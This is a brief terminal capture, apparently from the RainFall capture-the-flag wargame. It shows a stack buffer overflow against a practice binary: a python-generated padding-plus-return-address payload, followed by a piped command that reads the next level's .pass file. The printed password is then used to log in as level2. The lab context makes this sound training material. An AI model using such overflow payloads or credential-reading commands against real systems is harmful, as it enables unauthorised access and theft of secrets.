 level1@RainFall:~$ {
    python -c 'print("A"*76 + "\x44\x84\x04\x08")';
    cat <<< "cd ../level2 && cat .pass";
} | ./level1
Good... Wait what?
53a4a712787f40ec66c3c26c1f4b164dcad5552b038bb0addd69bf5bf6fa8e77
Segmentation fault (core dumped)
level1@RainFall:~$ su level2
Password: 53a4a712787f40ec66c3c26c1f4b164dcad5552b038bb0addd69bf5bf6fa8e77
level2@RainFall:~$